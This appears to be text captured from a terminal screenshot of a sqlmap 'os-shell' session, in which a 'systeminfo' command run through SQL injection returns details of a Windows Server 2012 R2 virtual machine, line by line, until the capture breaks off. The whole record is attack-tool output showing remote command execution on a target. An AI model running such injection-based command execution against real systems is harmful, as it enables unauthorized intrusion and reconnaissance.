 ---
os-shell> systeminfo
do you want to retrieve the command standard output? [Y/n/a]
[20:45:05] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[20:45:09] [INFO] retrieved: 182
[20:45:16] [INFO] retrieved:
[20:45:24] [INFO] retrieved: Host Name:
[20:48:42] [INFO] retrieved: OS Name:                   Microsoft Windows Server 2012 R2 Standard
[20:54:14] [INFO] retrieved: OS Version:                6.3.9600 N/A Build 9600
[20:58:30] [INFO] retrieved: OS Manufacturer:           Microsoft Corporation
[21:02:15] [INFO] retrieved: OS Configuration:          Standalone Server
[21:05:41] [INFO] retrieved: OS Build Type:             Multiprocessor Free
[21:09:29] [INFO] retrieved: Registered Owner:          Windows User
[21:12:36] [INFO] retrieved: Registered Organization:
[21:14:28] [INFO] retrieved: Product ID:                00252-70000-00000-AA102
[21:18:17] [INFO] retrieved: Original Install Date:     11/30/2020, 3:32:01 PM
[21:21:52] [INFO] retrieved: System Boot Time:          7/17/2022, 1:22:12 PM
[21:25:43] [INFO] retrieved: System Manufacturer:       QEMU
[21:28:00] [INFO] retrieved: System Model:              Standard PC (i440FX + PIIX, 1996)
[21:33:03] [INFO] retrieved: System Type:               x64-based PC
[21:36:31] [INFO] retrieved: Processor(s):              1 Processor(s) Installed.
[21:40:56] [INFO] retrieved:                            [01]: Intel64 Family 15 Model 6 Stepping 1 GenuineIntel ~2100 Mhz
[21:48:47] [INFO] retrieved: BIOS Version:              SeaBIOS rel-1.14.0-0-g155821a1990b-prebuilt.qemu.org, 4/1/2014
[21:55:57] [INFO] retrieved: Windows Directory:         C:\Windows
[21:58:58] [INFO] retrieved: System Directory:          C:\Windows\system32
[22:02:35] [INFO] retrieved: Boot Device:               \Device\HarddiskVolume1
[22:06:37] [INFO] retrieved: System Locale:             en-us;English (United States)
[22:11:10] [INFO] retrieved: Input Loc
minhnq22 0 zsh 1 [tmux] * 2 [tmux] -